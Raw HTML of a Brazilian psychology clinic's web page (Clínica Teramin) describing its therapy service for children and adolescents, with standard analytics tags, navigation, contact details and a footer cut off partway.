<!-- End Google Tag Manager --><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://teramin.com.br/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"teraminpsicologia"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGN246KL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<style>
		.elementor-275 .elementor-element.elementor-element-3b2bf464 > .elementor-element-populated {
	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 50px;
}   
	</style>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-361485231"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-361485231');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://teramin.com.br/wp-content/uploads/2023/09/Isotipo-Teramin-150x150.png" sizes="32x32" />
<link rel="icon" href="https://teramin.com.br/wp-content/uploads/2023/09/Isotipo-Teramin.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teramin.com.br/wp-content/uploads/2023/09/Isotipo-Teramin.png" />
<meta name="msapplication-TileImage" content="https://teramin.com.br/wp-content/uploads/2023/09/Isotipo-Teramin.png" />
</head>
<body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-352 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-352">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5897QT2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGN246KL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="275" class="elementor elementor-275 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-1137ae0 e-flex e-con-boxed e-con e-parent" data-eae-slider="21617" data-id="1137ae0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-cc0c537 e-con-full e-flex e-con e-child" data-eae-slider="65425" data-id="cc0c537" data-element_type="container">
				<div class="elementor-element elementor-element-2abc07e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2abc07e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://maps.app.goo.gl/ofGWeDWWJG2Y9LGu8" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rua Santa Elza, 124 - Vila Adyana | São José dos Campos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-83bcecc e-con-full e-flex e-con e-child" data-eae-slider="76932" data-id="83bcecc" data-element_type="container">
				<div class="elementor-element elementor-element-8a7b5c4 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a7b5c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Segunda - Sexta 8:00 - 20:00</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/5512982991660?text=Olá%20vim%20pela%20página%20de%20Casais%20e%20gostaria%20de%20mais%20informações%20sobre%20os%20serviços." target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(12) 98299-1660</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-a7d438f e-flex e-con-boxed e-con e-parent" data-eae-slider="97223" data-id="a7d438f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="has_eae_slider elementor-element elementor-element-1514769 e-con-full e-flex e-con e-child" data-eae-slider="67423" data-id="1514769" data-element_type="container" id="inicio">
				<div class="elementor-element elementor-element-f205128 elementor-widget elementor-widget-image" data-id="f205128" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://teramin.com.br/">
							<picture><source srcset="https://teramin.com.br/wp-content/webp-express/webp-images/uploads/2023/09/Logo-Teramin.png.webp 800w, https://teramin.com.br/wp-content/webp-express/webp-images/uploads/2023/09/Logo-Teramin-300x105.png.webp 300w, https://teramin.com.br/wp-content/webp-express/webp-images/uploads/2023/09/Logo-Teramin-768x268.png.webp 768w" sizes="(max-width: 800px) 100vw, 800px" type="image/webp"><img width="800" height="279" src="https://teramin.com.br/wp-content/uploads/2023/09/Logo-Teramin.png" class="attachment-large size-large wp-image-1064 webpexpress-processed" alt="" srcset="https://teramin.com.br/wp-content/uploads/2023/09/Logo-Teramin.png 800w, https://teramin.com.br/wp-content/uploads/2023/09/Logo-Teramin-300x105.png 300w, https://teramin.com.br/wp-content/uploads/2023/09/Logo-Teramin-768x268.png 768w" sizes="(max-width: 800px) 100vw, 800px"></picture>								</a>
															</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-2269738 e-con-full e-flex e-con e-child" data-eae-slider="15336" data-id="2269738" data-element_type="container">
				<div class="elementor-element elementor-element-93bc433 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="93bc433" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-93bc433" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62"><a href="https://teramin.com.br/" class="elementor-item">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://teramin.com.br/quem-somos" class="elementor-item">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a class="elementor-item">Atendimentos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://teramin.com.br/adultos/" class="elementor-sub-item">Adultos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://teramin.com.br/casais/" class="elementor-sub-item">Casal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://teramin.com.br/criancaseadolescentes/" class="elementor-sub-item">Crianças e Adolescentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://teramin.com.br/contato" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-93bc433" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62"><a href="https://teramin.com.br/" class="elementor-item" tabindex="-1">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://teramin.com.br/quem-somos" class="elementor-item" tabindex="-1">Quem Somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a class="elementor-item" tabindex="-1">Atendimentos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2131"><a href="https://teramin.com.br/adultos/" class="elementor-sub-item" tabindex="-1">Adultos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="https://teramin.com.br/casais/" class="elementor-sub-item" tabindex="-1">Casal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://teramin.com.br/criancaseadolescentes/" class="elementor-sub-item" tabindex="-1">Crianças e Adolescentes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://teramin.com.br/contato" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-eff681a e-con-full e-flex e-con e-child" data-eae-slider="46432" data-id="eff681a" data-element_type="container">
				<div class="elementor-element elementor-element-43c5247 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="43c5247" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cce2334" href="https://www.instagram.com/teramin.psicologia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-30cc055" href="https://www.facebook.com/teramin.psicologia/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-228b0fb" href="https://wa.me/5512982991660?text=Olá%20vim%20pela%20página%20de%20Casais%20e%20gostaria%20de%20mais%20informações%20sobre%20os%20serviços." target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="page">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-60c0e120 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-eae-slider="8236" data-id="60c0e120" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30534454" data-eae-slider="61173" data-id="30534454" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f371c7e elementor-widget elementor-widget-heading" data-id="5f371c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Crianças e Adolescentes</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-747982b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34246" data-id="747982b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37855e1e" data-eae-slider="66012" data-id="37855e1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f251b5 elementor-widget elementor-widget-heading" data-id="1f251b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Atendimento Crianças e Adolescentes</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cf3fb37 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf3fb37" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-7019c847 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="73068" data-id="7019c847" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c10640a" data-eae-slider="23196" data-id="c10640a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03061d4 elementor-widget elementor-widget-text-editor" data-id="03061d4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Um cuidado iniciado na infância e na adolescência repercute na fase adulta e com isso o psicólogo utiliza de manejos lúdicos para o acolhimento de angústias, medos e inseguranças tão comuns para essa faixa etária. São sessões onde o psicólogo é o facilitador na expressão das emoções e se torna capaz de identificar conflitos, oferecer alternativas de entendimento para as crianças e orientação aos pais.</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72fd89e1" data-eae-slider="88728" data-id="72fd89e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d2f4932 elementor-widget elementor-widget-image" data-id="4d2f4932" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source srcset="https://teramin.com.br/wp-content/webp-express/webp-images/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4.jpeg.webp 1280w, https://teramin.com.br/wp-content/webp-express/webp-images/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4-300x200.jpeg.webp 300w, https://teramin.com.br/wp-content/webp-express/webp-images/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4-1024x682.jpeg.webp 1024w, https://teramin.com.br/wp-content/webp-express/webp-images/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4-768x512.jpeg.webp 768w" sizes="(max-width: 1280px) 100vw, 1280px" type="image/webp"><img fetchpriority="high" decoding="async" width="1280" height="853" src="https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4.jpeg" class="attachment-full size-full wp-image-626 webpexpress-processed" alt="" srcset="https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4.jpeg 1280w, https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4-300x200.jpeg 300w, https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4-1024x682.jpeg 1024w, https://teramin.com.br/wp-content/uploads/2021/05/Teramin_psicologia_Sao_jose_dos_Campos_img-4-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></picture>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="278" class="elementor elementor-278 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-21207ac4 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-eae-slider="53576" data-id="21207ac4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab7e482" data-eae-slider="29835" data-id="ab7e482" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f054bb7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="3644" data-id="f054bb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-673c7e5e" data-eae-slider="48721" data-id="673c7e5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68613a7a elementor-widget elementor-widget-heading" data-id="68613a7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Clínica Teramin</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4c7eb64e elementor-widget elementor-widget-text-editor" data-id="4c7eb64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Um local acolhedor que busca encontrar à todos que os procuram iluminar seus caminhos, dar sentido à sua vida e encontrar autonomia no processo de construção da sua própria jornada.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3f835f1 elementor-widget elementor-widget-eael-creative-button" data-id="3f835f1" data-element_type="widget" data-widget_type="eael-creative-button.default">
				<div class="elementor-widget-container">
					        <div class="eael-creative-button-wrapper">

            <a class="eael-creative-button eael-creative-button--default" href="https://bit.ly/siteteramin" data-text="Go!">
            	    
                <div class="creative-button-inner">

                                            <span class="eael-creative-button-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span>                    
                    <span class="cretive-button-text">Fale com a gente</span>

                                    </div>
	                        </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f3ac516" data-eae-slider="37811" data-id="1f3ac516" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c4eba29 elementor-widget elementor-widget-spacer" data-id="7c4eba29" data-element_type="widget" data-widget_type="spacer.default">
